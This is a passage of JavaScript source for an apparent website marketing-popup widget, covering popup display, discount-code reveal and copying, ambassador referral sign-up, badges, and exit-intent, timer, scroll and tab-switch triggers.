					var badgeCampaignId = existingBadgeTrigger.id ? existingBadgeTrigger.id.replace('cv-badge-trigger-', '') : null;
					if (badgeCampaignId !== cpm.objectId) {
						log("[POPUP] Badge trigger is already rendered for another campaign");
						return false;
					}
				}
			}

			// check if a popup for this campaign is already open or minimized
			if (
				document.querySelector("#cv-popup-container-" + cpm.objectId) &&
				!options.minimized
			) {
				log("[POPUP] Already open/minimized");
				return false;
			}

			// check site-level traffic sources
			if (
				sessionStorage.getItem("cb_traffic_sources_include_site") === "false"
			) {
				log("[POPUP] Site-level traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem("cb_traffic_sources_exclude_site") === "true"
			) {
				log("[POPUP] Site-level traffic sources exclude condition met");
				return false;
			}

			// check campaign-level traffic sources
			if (
				sessionStorage.getItem(`cb_traffic_sources_include_${cpm.objectId}`) ===
				"false"
			) {
				log("[POPUP] Traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem(`cb_traffic_sources_exclude_${cpm.objectId}`) ===
				"true"
			) {
				log("[POPUP] Traffic sources exclude condition met");
				return false;
			}

			// check if template is defined
			if (!cpm.template) {
				log("[POPUP] Missing campaign template");
				return false;
			}

			if (utils.checkIfShown(cpm) && !options.minimized) return false;

			log("[POPUP] Show");

			// preload fonts
			if (cpm.fonts.length) {
				log("[FONTS] Loading", cpm.fonts);

				for (var j = 0; j < cpm.fonts.length; j++)
					utils.loadFont(cpm.fonts[j].replace(/\s/g, "+"));
			}

		if (sessionStorage.getItem(STORAGE_KEYS.demoMode) !== "true") {
				// prevent further popups
				window.localStorage.setItem(cpm.objectId, Date.now());

				// prevent further popups of the same type
				window.localStorage.setItem(cpm.type, Date.now());
			}

			// hide overflow scrollbar
			document.body.style.overflow = "hidden";

			// hide margin (if any)
			document.body.style.margin = "0px";

			// Create a container element for the popup content
			popup.content = document.createElement("div");

			// Set the popup content id to be unique
			popup.content.id = "cv-popup-container-" + cpm.objectId;

			// Override the display property
			popup.content.style.display = "block";

			// Create a shadow DOM for the popup content
			const shadow = popup.content.attachShadow({ mode: "open" });

			// Create a container for the popup content inside the shadow DOM
			const popupContainer = document.createElement("div");
			popupContainer.innerHTML = cpm.template;
			popupContainer.id = cpm.objectId;
			popupContainer.setAttribute("cv-popup", "");

			// Apply styles to the shadow DOM
			const style = document.createElement("style");
			style.textContent = `
				[cv-popup] {
					position: fixed;
					background-color: rgba(0, 0, 0, 0.6);
					width: 100%;
					height: 100%;
					top: 0;
					left: 0;
					z-index: 99999999;
					display: flex;
					justify-content: center;
					align-items: center;
					transition: background-color 0.3s ease;
				}
				[cv-popup] > * {
					transition: opacity 0.3s ease, transform 0.3s ease;
				}
				[cv-badge] {
					display: none;
					position: fixed;
					bottom: 20px;
					${cpm.badge === "left" ? "left: 20px;" : "right: 20px;"}
					background-color: ${config.defaults?.button?.backgroundColor || "#4539F6"};
					color: ${config.defaults?.button?.color || "#ffffff"};
					padding: 10px 15px;
					border-radius: 25px;
					cursor: pointer;
					z-index: 999999999;
					font-family: Inter, sans-serif;
					font-size: 14px;
					font-weight: bold;
					box-shadow: 0 4px 12px rgba(0,0,0,0.15);
					transition: transform 0.3s ease, opacity 0.3s ease;
					transform: translateY(100px);
					opacity: 0;
					pointer-events: none;
				}
				[cv-badge].visible {
					transform: translateY(0);
					opacity: 1;
					pointer-events: auto;
				}
				
				/* Metallic effect for discount boxes - overlay approach */
				.metallic-effect {
					position: relative;
					overflow: hidden;
				}

				.metallic-effect::before {
					content: '';
					position: absolute;
					top: 0;
					left: 0;
					right: 0;
					bottom: 0;
					background: linear-gradient(
						45deg,
						rgba(0, 0, 0, 0.1) -1.5%,
						rgba(255, 255, 255, 0.15) 9.11%,
						rgba(0, 0, 0, 0.07) 30.33%,
						rgba(255, 255, 255, 0.2) 51.55%,
						rgba(0, 0, 0, 0.07) 72.77%,
						rgba(255, 255, 255, 0.15) 83.38%,
						rgba(0, 0, 0, 0.1) 104.6%
					);
					pointer-events: none;
					z-index: 1;
					border-radius: inherit;
				}

				.metallic-effect::after {
					content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: linear-gradient(
						120deg,
						rgba(255, 255, 255, 0) 0%,
						rgba(255, 255, 255, 0) 40%,
						rgba(255, 255, 255, 0.6) 50%,
						rgba(255, 255, 255, 0) 60%,
						rgba(255, 255, 255, 0) 100%
					);
					background-size: 300% 100%;
					transform: skewX(-20deg);
					animation: shine-contained 5s infinite;
					pointer-events: none;
					z-index: 2;
				}

				@keyframes shine-contained {
					0% {
						background-position: -50% 0%;
					}
					20% {
						background-position: 100% 0%;
					}
					100% {
						background-position: 100% 0%;
					}
				}

				/* Success message styles */
				.cv-success-message {
					position: absolute;
					top: 16px;
					left: 50%;
					transform: translateX(-50%) translateY(-50px);
					background-color: #00A36C;
					color: white;
					padding: 10px 20px;
					text-align: center;
					font-family: Inter, sans-serif;
					font-size: 14px;
					font-weight: 500;
					z-index: 1000;
					opacity: 0;
					transition: all 0.3s ease;
					border-radius: 25px;
					box-shadow: 0 4px 12px rgba(0, 163, 108, 0.3);
					white-space: nowrap;
				}

				.cv-success-message.show {
					opacity: 1;
					transform: translateX(-50%) translateY(0);
				}

				.cv-success-message.fade-out {
					opacity: 0;
					transform: translateX(-50%) translateY(-20px);
				}
			`;
			shadow.appendChild(style);

			// Append the popup container to the shadow DOM
			shadow.appendChild(popupContainer);

			// find close button
			popup.close = shadow.querySelector("[cv-close]");

			if (popup.close) {
				// remove attribute
				popup.close.removeAttribute("cv-close");

				// set close button color
				popup.close.style.color = config.defaults?.body?.color || "#000000";
			} else {
				// create a close button
				popup.close = document.createElement("div");
				popup.close.innerHTML = "&times;";
				popup.close.setAttribute(
					"style",
					"cursor:pointer;font-size:24px;line-height:14px;content:x;top:12px;position:absolute;right:12px;"
				);
				popupContainer.appendChild(popup.close);
			}

			// make first child relative
			popupContainer.firstChild.style.position = "relative";

						// Create and handle minimize/badge logic
			if (cpm.badge) {
				const badgeEl = document.createElement("div");
				badgeEl.setAttribute("cv-badge", "");
				badgeEl.innerHTML = `
				<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="none">
					<path fill="#fff"d="M19.5 7.75H18.1C18.5 7.27 18.75 6.67 18.75 6C18.75 4.48 17.52 3.25 16 3.25C14.32 3.25 12.84 4.14 12 5.46C11.16 4.14 9.68 3.25 8 3.25C6.48 3.25 5.25 4.48 5.25 6C5.25 6.67 5.5 7.27 5.9 7.75H4.5C3.81 7.75 3.25 8.31 3.25 9V11.5C3.25 12.1 3.68 12.58 4.25 12.7V19.5C4.25 20.19 4.81 20.75 5.5 20.75H18.5C19.19 20.75 19.75 20.19 19.75 19.5V12.7C20.32 12.58 20.75 12.1 20.75 11.5V9C20.75 8.31 20.19 7.75 19.5 7.75ZM19.25 11.25H12.75V9.25H19.25V11.25ZM16 4.75C16.69 4.75 17.25 5.31 17.25 6C17.25 6.69 16.69 7.25 16 7.25H12.84C13.18 5.82 14.47 4.75 16 4.75ZM8 4.75C9.53 4.75 10.82 5.82 11.16 7.25H8C7.31 7.25 6.75 6.69 6.75 6C6.75 5.31 7.31 4.75 8 4.75ZM4.75 9.25H11.25V11.25H4.75V9.25ZM5.75 12.75H11.25V19.25H5.75V12.75ZM18.25 19.25H12.75V12.75H18.25V19.25Z" fill="#000000"/>
				</svg>
			`;
				shadow.appendChild(badgeEl);

				const popupContentEl = popupContainer.firstChild;

				const minimize = () => {
					popupContentEl.style.opacity = "0";
					popupContentEl.style.transform = "scale(0.95)";
					popupContainer.style.backgroundColor = "transparent";
					popupContainer.style.pointerEvents = "none";

					// Restore body styles when minimizing
					document.body.style.overflow = config.initialOverflow;
					document.body.style.margin = config.initialMargin;

					badgeEl.style.display = "block";
					setTimeout(() => badgeEl.classList.add("visible"), 10);

					sessionStorage.setItem("cb_minimized_" + cpm.objectId, "true");
				};

				const maximize = () => {
					popupContentEl.style.opacity = "1";
					popupContentEl.style.transform = "scale(1)";
					popupContainer.style.backgroundColor = "rgba(0, 0, 0, 0.6)";
					popupContainer.style.pointerEvents = "auto";

					// Hide overflow when maximizing popup
					document.body.style.overflow = "hidden";
					document.body.style.margin = "0px";

					badgeEl.classList.remove("visible");
					setTimeout(() => {
						if (!badgeEl.classList.contains("visible")) {
							badgeEl.style.display = "none";
						}
					}, 300);

					sessionStorage.removeItem("cb_minimized_" + cpm.objectId);
				};

				// Make close button behave like minimize when badge is enabled
				popup.close.addEventListener("click", function () {
					minimize();
				});

				badgeEl.addEventListener("click", maximize);

				if (options.minimized) {
					// Directly set minimized state without transition
					popupContentEl.style.transition = "none";
					popupContainer.style.transition = "none";
					minimize();
					// Restore transitions for user actions
					setTimeout(() => {
						popupContentEl.style.transition =
							"opacity 0.3s ease, transform 0.3s ease";
						popupContainer.style.transition = "background-color 0.3s ease";
					}, 10);
				}
			} else {
				// Normal close behavior when badge is not enabled
				popup.close.addEventListener("click", function () {
					popup.hide(cpm);
				});
			}

			// trigger impression only if not minimized
			if (!options.minimized) {
				utils.ping(cpm, "impressions");
			}

			// find submit element (if any)
			popup.submit = shadow.querySelector("[cv-submit]");

			// find input element (if any)
			popup.input = shadow.querySelector("[cv-input]");

			// handle AMBASSADOR campaign type: wrap inputs in form and set validation
			if (cpm.type === "AMBASSADOR") {
				var nameInput = shadow.querySelector("[cv-name-input]");
				var emailInput = shadow.querySelector("[cv-email-input]");
				
				if (nameInput && emailInput) {
					// find the container that holds both inputs
					var inputContainer = nameInput.parentElement;
					
					// preserve container styles
					var containerStyles = window.getComputedStyle(inputContainer);
					
					// create form element
					var form = document.createElement("form");
					form.setAttribute("novalidate", ""); // Prevent default browser validation popup
					
					// copy container styles to form to preserve layout
					if (containerStyles.display) form.style.display = containerStyles.display;
					if (containerStyles.flexDirection) form.style.flexDirection = containerStyles.flexDirection;
					
					// set email input type and required attributes
					emailInput.setAttribute("type", "email");
					emailInput.setAttribute("required", "");
					nameInput.setAttribute("required", "");
					
					// move inputs into form
					while (inputContainer.firstChild) {
						form.appendChild(inputContainer.firstChild);
					}
					
					// append form to container
					inputContainer.appendChild(form);
				}
			}

			// find discount code element (if any)
			popup.discount = shadow.querySelector('[data-type="Discount code"]');

			// find reveal text element to check for reveal button functionality
			var revealTextElement = shadow.querySelector('[data-type="Reveal text"]');
			var revealButtonText = revealTextElement ? revealTextElement.getAttribute('data-reveal-button-text') : null;
			
			// store original submit button text and modify if reveal button text exists
			var originalSubmitText = popup.submit ? popup.submit.textContent : null;
			var isRevealMode = false;
			
			if (revealButtonText && popup.submit && popup.discount) {
				popup.submit.textContent = revealButtonText;
				isRevealMode = true;
			}

			// make sure discount code element is present and remove it if discount code is not provided
			if (popup.discount && popup.discount.style.display == "none") {
				// remove element
				popup.discount.remove();
				popup.discount = null;
			}

			// apply metallic effect if cv-metallic-effect attribute is present
			if (popup.discount && popup.discount.hasAttribute('cv-metallic-effect')) {
				popup.discount.classList.add('metallic-effect');
			}

			// find referral link element (if any) and set the referral link
			var referralLink = shadow.querySelector("[cv-share-link]");
			if (cpm.referralLink && referralLink) {
				referralLink.innerHTML = cpm.referralLink;
			}

			// function to show success message
			var showSuccessMessage = function(message = 'Code copied!') {
				// check if message already exists
				var existingMessage = shadow.querySelector('.cv-success-message');
				if (existingMessage) {
					existingMessage.remove();
				}

				// create success message element
				var successMessage = document.createElement('div');
				successMessage.className = 'cv-success-message';
				successMessage.textContent = message;

				// add to popup container (first child of shadow)
				var popupContent = popupContainer.firstChild;
				if (popupContent) {
					popupContent.appendChild(successMessage);

					// show message with animation
					setTimeout(() => {
						successMessage.classList.add('show');
					}, 10);

					// hide message after 3 seconds
					setTimeout(() => {
						successMessage.classList.add('fade-out');
						// remove from DOM after animation completes
						setTimeout(() => {
							if (successMessage.parentNode) {
								successMessage.remove();
							}
						}, 300);
					}, 3000);
				}
			};

			// create a shared function to handle discount code reveal
			var handleDiscountReveal = async function() {
				// trigger click
				utils.ping(cpm, 'clicks');

				// check if campaign has a unique discount code
				if (
					cpm.customDiscountCodesAvailable ||
					(config.customDiscountCodesAvailable &&
						cpm.codesRunOut !== 'template')
				) {
					var initialText = popup.discount.innerHTML;
					var loadingText = 'Loading...';

					var discountCodeDiv = shadow.querySelector(
						'[data-type="Discount code"]'
					);

					// set loading text
					discountCodeDiv.innerHTML = discountCodeDiv.innerHTML.replace(
						initialText,
						loadingText
					);

					// get discount code
					var discountCode = await utils.getDiscountCode(cpm.objectId);
					var code = discountCode.code
						? discountCode.code
						: discountCode.error;

					// set discount code
					discountCodeDiv.innerHTML = discountCodeDiv.innerHTML.replace(
						loadingText,
						code
					);
				}

				// add copy icon to discount code element (if not already added)
				if (popup.discount && !popup.discount.querySelector('img')) {
					var copyIcon = document.createElement('img');
					copyIcon.src =
						'https://firebasestorage.googleapis.com/v0/b/conversingjs.appspot.com/o/popup-assets%2Fcopy.svg?alt=media';
					copyIcon.style.width = '16px';
					copyIcon.style.position = 'absolute';
					copyIcon.style.top = '50%';
					copyIcon.style.transform = 'translateY(-50%)';
					copyIcon.style.right = '8px';

					// set styling
					popup.discount.style.paddingRight = '32px';
					popup.discount.style.cursor = 'pointer';
					popup.discount.style.position = 'relative';

					popup.discount.appendChild(copyIcon);

					// add copy event to discount code element with success message
					utils.copyElementText(popup.discount, popup.discount.textContent, function() {
						showSuccessMessage('Code copied!');
					});
				}

				// automatically copy the discount code and show success message
				if (popup.discount) {
					var discountCodeText = popup.discount.textContent.trim();
					utils.copyToClipboard(discountCodeText);
					showSuccessMessage('Code copied!');
				}

				// set session storage item
				sessionStorage.setItem(
					`cb_discount_code_${cpm.objectId}`,
					popup.discount.textContent
				);

				// if in reveal mode, restore original submit button text and functionality
				if (isRevealMode) {
					popup.submit.textContent = originalSubmitText;
					isRevealMode = false;
				}
			};

			// helper function to re-initialize step 2 template for AMBASSADOR campaigns
			var reinitializeStep2 = function() {
				// make first child relative
				if (popupContainer.firstChild) {
					popupContainer.firstChild.style.position = "relative";
				}
				
				// find close button and set up handler
				var closeBtn = shadow.querySelector("[cv-close]");
				if (closeBtn) {
					closeBtn.removeAttribute("cv-close");
					closeBtn.style.color = config.defaults?.body?.color || "#000000";
					if (cpm.badge) {
						closeBtn.addEventListener("click", function () {
							// minimize logic would go here if badge is enabled
						});
					} else {
						closeBtn.addEventListener("click", function () {
							popup.hide(cpm);
						});
					}
				}

				// find referral link element (if any) and set the referral link
				var referralLinkEl = shadow.querySelector("[cv-share-link]");
				if (cpm.referralLink && referralLinkEl) {
					referralLinkEl.innerHTML = cpm.referralLink;
				} else if (!cpm.referralLink) {
					log("[AMBASSADOR] No referralLink found for campaign:", cpm.objectId);
				}

				// find image and handle blurhash if present
				var step2Image = shadow.querySelector('[data-type="Image"]');
				if (step2Image && step2Image.style.display !== "none") {
					var bgImage = new Image();
					bgImage.onload = function () {
						step2Image.style.backgroundImage = `url(${bgImage.src})`;
					};
					bgImage.src = step2Image.style.backgroundImage
						.replace(/url\((['"])?(.*?)\1\)/gi, "$2")
						.split(",")[0];

					if (cpm.blurhash) {
						var width = step2Image.clientWidth || 100;
						var height = step2Image.clientHeight || 100;
						var pixels = BlurHash.decode(cpm.blurhash, width, height, 1);
						var canvas = document.createElement("canvas");
						canvas.width = width;
						canvas.height = height;
						var ctx = canvas.getContext("2d");
						var imageData = ctx.createImageData(width, height);
						imageData.data.set(pixels);
						ctx.putImageData(imageData, 0, 0);
						step2Image.style.backgroundImage = `url(${canvas.toDataURL()})`;
					}
				}

				// handle cv-share button for native share API
				var shareButton = shadow.querySelector("[cv-share]");
				if (shareButton) {
					if (!cpm.referralLink) {
						log("[AMBASSADOR] Share button found but no referralLink for campaign:", cpm.objectId);
					}
					if (cpm.referralLink) {
						shareButton.addEventListener("click", function () {
							utils.ping(cpm, "clicks");
							
							// Try native Web Share API if available
							if (navigator.share) {
								var headingEl = shadow.querySelector('[data-type="Heading"]');
								var title = headingEl ? headingEl.textContent : 'Check this out!';

								var shareLink = `https://${cpm.referralLink}`;
								navigator.share({
									title: title,
									url: shareLink
								}).catch(function(error) {
									log("[SHARE] Native share error:", error);
									// Fallback to copying link
									if (referralLinkEl) {
										utils.copyToClipboard(cpm.referralLink);
										if (typeof showSuccessMessage === 'function') {
											showSuccessMessage('Link copied!');
										}
									}
								});
							} else {
								// Fallback: copy link to clipboard
								if (referralLinkEl) {
									utils.copyToClipboard(cpm.referralLink);
									if (typeof showSuccessMessage === 'function') {
										showSuccessMessage('Link copied!');
									}
								}
							}
						});
					}
				}

				// handle social share buttons if present
				utils.handleSocialShares(shadow, cpm);

				// handle copy link button if present
				var copyLink = shadow.querySelector("[cv-copy-link]");
				if (copyLink && cpm.referralLink) {
					utils.copyElementText(copyLink, cpm.referralLink, function () {
						utils.ping(cpm, "clicks");
					});
				}

				// process countdown timers if any
				popup.countdownIntervals = utils.processCountdowns(shadow);
			};

			// attach click event
			if (popup.submit)
				popup.submit.addEventListener("click", async function (e) {
					var submissionErrorEl = shadow.querySelector(".cv-ambassador-error");

					var ensureSubmissionErrorElement = function () {
						if (submissionErrorEl) {
							return submissionErrorEl;
						}

						submissionErrorEl = document.createElement("div");
						submissionErrorEl.className = "cv-ambassador-error";
						submissionErrorEl.style.cssText = `
							margin-top: 8px;
							color: #d32f2f;
							font-size: 13px;
							font-weight: 500;
						`;

						var parent = popup.submit.parentNode || popupContainer;
						parent.appendChild(submissionErrorEl);

						return submissionErrorEl;
					};

					var showSubmissionError = function (message) {
						var el = ensureSubmissionErrorElement();
						el.textContent = message;
						el.style.display = "block";
					};

					var clearSubmissionError = function () {
						if (submissionErrorEl) {
							submissionErrorEl.textContent = "";
							submissionErrorEl.style.display = "none";
						}
					};

					var resetSubmitButton = function () {
						if (!popup.submit) return;
						popup.submit.textContent = originalButtonText;
						popup.submit.disabled = false;
					};

					// handle AMBASSADOR campaign type
					if (cpm.type === "AMBASSADOR") {
						e.preventDefault();
						e.stopPropagation();

						var nameInput = shadow.querySelector("[cv-name-input]");
						var emailInput = shadow.querySelector("[cv-email-input]");
						var form = nameInput ? nameInput.closest("form") : null;

						if (!nameInput || !emailInput || !form) {
							log("[AMBASSADOR] Missing required inputs or form");
							return;
						}

						// validate form using HTML5 validation
						if (!form.checkValidity()) {
							form.reportValidity();
							return;
						}

						var name = nameInput.value.trim();
						var email = emailInput.value.trim();

						if (!name || !email) {
							return;
						}

						// show loading state
						var originalButtonText = popup.submit.textContent;
						popup.submit.textContent = "Loading...";
						popup.submit.disabled = true;
						clearSubmissionError();

						try {
							// submit to backend
							const submissionResponse = await utils.ambassadorSubmit(
								cpm.objectId,
								name,
								email
							);

							if (
								!submissionResponse ||
								!submissionResponse.success ||
								!submissionResponse.referralLink
							) {
								showSubmissionError(
									submissionResponse?.message ||
										"Unable to generate referral link. Please try again."
								);
								resetSubmitButton();
								return;
							}

							cpm.referralLink = submissionResponse.referralLink;
						} catch (error) {
							log("[AMBASSADOR] Submission error:", error);
							showSubmissionError(
								"Something went wrong while submitting. Please try again."
							);
							resetSubmitButton();
							return;
						}

						// trigger click tracking
						utils.ping(cpm, "clicks");

						// replace template with step 2 (proceed even if API failed)
						if (cpm.templateStep2) {
							popupContainer.innerHTML = cpm.templateStep2;
							popupContainer.id = cpm.objectId;
							popupContainer.setAttribute("cv-popup", "");

							// re-initialize step 2 features
							reinitializeStep2();
						}

						return;
					}

					// if in reveal mode, behave like reveal overlay
					if (isRevealMode) {
						// stop event propagation
						e.stopPropagation();

						// remove reveal overlay if it exists
						if (revealTextElement) {
							revealTextElement.remove();
						}

						// handle the discount reveal using shared function
						await handleDiscountReveal();

						return; // exit early, don't execute normal submit behavior
					}

					// normal submit button behavior
					// check if there is an input present
					if (popup.input && !popup.input.value.length)
						return popup.input.focus();

					// trigger click
					if (!popup.discount) utils.ping(cpm, "clicks");

					// trigger close
					popup.hide(cpm);

					// trigger lead
					if (popup.input) utils.lead(cpm.objectId, popup.input.value);

					// trigger redirect
					if (!!cpm.submitURL) {
						let timeout = 500;

						if (!cpm.clickURLs[0] && !cpm.impressionURLs[0]) {
							timeout = 0;
						}

						setTimeout(function () {
							let finalURL = cpm.submitURL;
							if (finalURL.includes("{{current_page}}")) {
								finalURL = finalURL.replace(
									"{{current_page}}",
									encodeURIComponent(window.location.href)
								);
							}
							window.location.href = finalURL;
						}, timeout);
					}
				});

			// check if campaign has a discount code
			if (popup.discount) {
				// set up traditional reveal overlay (always available)
				var overlay = shadow.querySelector('[data-type="Reveal text"]');
				if (overlay) {
					overlay.addEventListener("click", async function (e) {
						// remove overlay
						overlay.remove();

						// stop event propagation
						e.stopPropagation();

						// handle the discount reveal
						await handleDiscountReveal();
					});
				}
			}

			// find image element (if any)
			popup.image = shadow.querySelector('[data-type="Image"]');

			// Append the shadow DOM to the body
			document.body.appendChild(popup.content);

			// if the campaign has an image and blurhash, draw blurhash and replace with image on load
			if (popup.image && popup.image.style.display !== "none") {
				// set image
				var bgImage = new Image();

				// replace image on load
				bgImage.onload = function () {
					popup.image.style.backgroundImage = `url(${bgImage.src})`;
				};

				// set image source
				bgImage.src = popup.image.style.backgroundImage
					.replace(/url\((['"])?(.*?)\1\)/gi, "$2")
					.split(",")[0];

				// get image blurhash
				var blurhash = cpm.blurhash;

				// check if image has blurhash
				if (blurhash) {
					// get image width
					var width = popup.image.clientWidth || 100;
					var height = popup.image.clientHeight || 100;

					// get image pixels
					var pixels = BlurHash.decode(blurhash, width, height, 1);

					// create canvas
					var canvas = document.createElement("canvas");
					canvas.width = width;
					canvas.height = height;

					// get context
					var ctx = canvas.getContext("2d");

					var imageData = ctx.createImageData(width, height);
					imageData.data.set(pixels);
					ctx.putImageData(imageData, 0, 0);

					// set image source
					popup.image.style.backgroundImage = `url(${canvas.toDataURL()})`;
				}
			}

			// handle social shares
			utils.handleSocialShares(shadow, cpm);

			// process countdown timers
			popup.countdownIntervals = utils.processCountdowns(shadow);

			var copyLink = shadow.querySelector("[cv-copy-link]");

			// check if copy link element exists
			if (copyLink && cpm.referralLink) {
				utils.copyElementText(copyLink, cpm.referralLink, function () {
					utils.ping(cpm, "clicks");
				});
			}
		},
		hide: function (cpm) {
			log("[POPUP] Hide");

			// get popup element by its unique id
			var element = document.getElementById(
				"cv-popup-container-" + cpm.objectId
			);

			// check if it exists
			if (!element) return false;

			// clean up countdown intervals
			if (popup.countdownIntervals) {
				popup.countdownIntervals.forEach(function(intervalId) {
					clearInterval(intervalId);
				});
				popup.countdownIntervals = [];
			}

			// remove popup
			element.remove();

			// restore initial values (if no other popups are shown)
			if (!document.querySelector('[id^="cv-popup-container-"]')) {
				document.body.style.overflow = config.initialOverflow;
				document.body.style.margin = config.initialMargin;
			}

			utils.prefillDiscountCode(cpm);
		},
	};

	/**
	 * Triggers
	 */
	var triggers = {
		exit: function (cpm) {
			log(
				`[EXIT - ${config.device < 2 ? "TOUCH" : "CURSOR"}] %cListener set`,
				"color: cyan",
				cpm.objectId
			);

			if (config.device < 2) {
				// touch device logic
				document.addEventListener(
					"scroll",
					function () {
						if (utils.scrollCheck() > -60) return false;

						if (conditions.check(cpm.conditions)) popup.show(cpm);
					},
					false
				);
			} else {
				let exitTimer = null;

				// create trigger for mouse exit
				document.addEventListener(
					"mouseleave",
					function (e) {
						if (e.clientY >= 0) return false;

						// Clear any existing timer
						if (exitTimer) clearTimeout(exitTimer);

						// get delay default to 1 seconds
						const delay =
							(typeof cpm.trigger.value !== "undefined" &&
							cpm.trigger.value != null
								? cpm.trigger.value
								: 1) * 1000;

						// Set new timer
						exitTimer = setTimeout(function () {
							if (conditions.check(cpm.conditions)) popup.show(cpm);
						}, delay);
					},
					false
				);

				// Cancel trigger if mouse returns to viewport
				document.addEventListener(
					"mouseenter",
					function () {
						if (exitTimer) {
							clearTimeout(exitTimer);
							exitTimer = null;
						}
					},
					false
				);
			}
		},
		timer: function (cpm) {
			log("[TIMER] %cListener set", "color: cyan", cpm.objectId);

			// create trigger
			var id = setTimeout(function () {
				if (conditions.check(cpm.conditions)) popup.show(cpm);
			}, cpm.trigger.value * 1000);

			// push listener
			listeners.push({
				cpm: cpm.objectId,
				type: cpm.trigger.type,
				unbind: function () {
					clearTimeout(id);
				},
			});
		},
		scroll: function (cpm) {
			log("[SCROLL] %cListener set", "color: cyan", cpm.objectId);

			// create trigger
			document.addEventListener(
				"scroll",
				function () {
					if (utils.getScrollPercent() < cpm.trigger.value) return false;

					if (conditions.check(cpm.conditions)) popup.show(cpm);
				},
				false
			);
		},
		tab: function (cpm) {
			log("[TAB] %cListener set", "color: cyan", cpm.objectId);

			// check if conditions are met
			if (!conditions.check(cpm.conditions)) return false;

			// check site-level traffic sources
			if (
				sessionStorage.getItem("cb_traffic_sources_include_site") === "false"
			) {
				log("[POPUP] Site-level traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem("cb_traffic_sources_exclude_site") === "true"
			) {
				log("[POPUP] Site-level traffic sources exclude condition met");
				return false;
			}

			// check campaign-level traffic sources
			if (
				sessionStorage.getItem(`cb_traffic_sources_include_${cpm.objectId}`) ===
				"false"
			) {
				log("[POPUP] Traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem(`cb_traffic_sources_exclude_${cpm.objectId}`) ===
				"true"
			) {
				log("[POPUP] Traffic sources exclude condition met");
				return false;
			}

			const initialTitle = document.title;
			let canTrigger = false;

			// Create a static property to track the current active campaign
			if (typeof triggers.tab.activeWorker === "undefined") {
				triggers.tab.activeWorker = null;
				triggers.tab.activeCampaignId = null;
				triggers.tab.lastCheckTime = {}; // Add this to track last check time per campaign
			}

			const workerCode = `
				onmessage = function(e) {
					if (e.data.action === 'start') {
						const delay = e.data.delay * 1000;
						const startTime = Date.now();
						let lastToggle = startTime;

						while (true) {
							let now = Date.now();
							
							// Wait for initial delay
							if (now - startTime < delay) continue;
							
							// Toggle title every second
							if (now - lastToggle >= 1000) {
								postMessage('toggle');
								lastToggle = now;
							}
						}
					}
				}
			`;

			const blob = new Blob([workerCode], { type: "application/javascript" });
			const worker = new Worker(URL.createObjectURL(blob));

			const toggleTitle = (newTitle) => {
				// Only change title if this is the active campaign
				if (triggers.tab.activeCampaignId === cpm.objectId) {
					document.title = newTitle;
					canTrigger = true;
				}
			};

			worker.onmessage = function (e) {
				if (e.data === "toggle" && document.hidden) {
					// We need to check if this tab is hidden (user is in another tab)
					// Using our simplified tab tracking system to check if user is in another tab of our site

					if (utils.tabTracking.isUserActiveInOtherTab()) {
						log(
							"[TAB] User active in another tab with our script, not toggling title"
						);
						return;
					}

					// Otherwise, toggle title since user is likely on an external site
					log(
						"[TAB] User not active in another tab with our script, toggling title"
					);
					const newTitle =
						document.title === initialTitle ? cpm.trigger.title : initialTitle;
					toggleTitle(newTitle);
				}
			};

			document.addEventListener("visibilitychange", function () {
				if (!document.hidden) {
					if (triggers.tab.activeCampaignId === cpm.objectId) {
						// Always restore the original title when tab becomes visible again
						document.title = initialTitle;
						log(
							"[TAB] Tab became visible, restored original title:",
							initialTitle
						);

						// Only trigger popup if title was toggled
						if (canTrigger) {
							log("[TAB] Title was changed, showing popup");
							popup.show(cpm);
							canTrigger = false;
						}
						// Clear active campaign
						triggers.tab.activeWorker = null;
						triggers.tab.activeCampaignId = null;
					}
					return;
				}

				// Check conditions after a small delay to ensure proper order of campaign triggers
				setTimeout(() => {
					const now = Date.now();
					// Skip if this campaign was checked recently (within last second)
					if (
						triggers.tab.lastCheckTime[cpm.objectId] &&
						now - triggers.tab.lastCheckTime[cpm.objectId] < 1000
					) {
						return;
					}

					triggers.tab.lastCheckTime[cpm.objectId] = now;

					if (!conditions.check(cpm.conditions) || utils.checkIfShown(cpm)) {
						return;
					}

					// Only skip starting worker if we are certain user is in another tab with our script
					if (utils.tabTracking.isUserActiveInOtherTab()) {
						log(
							"[TAB] User active in another tab with our script, not starting worker"
						);
						return;
					}

					// Compare trigger values to determine priority
					if (triggers.tab.activeWorker) {
						const activeCampaign = config.campaigns.find(
							(c) => c.objectId === triggers.tab.activeCampaignId
						);

						// If current active campaign has lower trigger value (higher priority)
						// than this campaign, don't override it
						if (
							activeCampaign &&
							Number(activeCampaign.trigger.value) < Number(cpm.trigger.value)
						) {
							return;
						}
					}

					// If there's an active worker, terminate it
					if (triggers.tab.activeWorker) {
						triggers.tab.activeWorker.terminate();
					}

					// Set this as the active campaign
					triggers.tab.activeWorker = worker;
					triggers.tab.activeCampaignId = cpm.objectId;
					document.title = initialTitle; // Reset title before starting new campaign

					worker.postMessage({
						action: "start",
						delay: cpm.trigger.value,
					});
				}, 0);
			});

			window.addEventListener("unload", () => {
				if (triggers.tab.activeWorker === worker) {
					triggers.tab.activeWorker = null;
					triggers.tab.activeCampaignId = null;
				}
				worker.terminate();
				URL.revokeObjectURL(blob);
			});
		},
		invalid_code: function (cpm) {
			if (!conditions.check(cpm.conditions)) return false;

			const interval = setInterval(function () {
				const element = utils.queryDeepSelector(cpm.trigger.value);

				if (!element) return false;

				// check if element contains the search text
				if (
					cpm.trigger.searchText &&
					!element.textContent.includes(cpm.trigger.searchText)
				) {
					log(
						"[INVALID CODE] Search text not found. Element text content:",
						element.textContent
					);
					return false;
				}

				if (element && element?.checkVisibility()) {
					clearInterval(interval);

					const delay = cpm.trigger.delay || 2;

					setTimeout(function () {
						popup.show(cpm);
					}, delay * 1000);
				}
			}, 1000);

			listeners.push({
				cpm: cpm.objectId,
				type: cpm.trigger.type,
				unbind: function () {
					clearInterval(interval);
				},
			});
		},
		badge: function (cpm) {
			log("[BADGE] %cListener set", "color: cyan", cpm.objectId);

			// check if conditions are met
			if (!conditions.check(cpm.conditions)) return false;

			// check if badge already exists for this campaign
